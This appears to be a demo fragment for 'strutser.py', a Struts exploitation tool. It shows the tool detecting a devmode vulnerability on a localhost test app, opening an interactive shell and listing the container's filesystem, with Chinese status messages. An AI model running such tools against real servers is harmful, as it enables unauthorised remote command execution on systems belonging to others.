 /strutser# ./strutser.py -u "http://localhost:8008/orders" -b devmode -a
开始扫描，扫描漏洞： devmode
Lucky. 找到一个漏洞： devmode
URL: http://localhost:8008/orders
开始攻击模式，交互式shell:
Shell> ls
从http中提取数据失败，可能在http response中，请仔细查看。
hsperfdata_root
Shell> ls /
从http中提取数据失败，可能在http response中，请仔细查看。
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var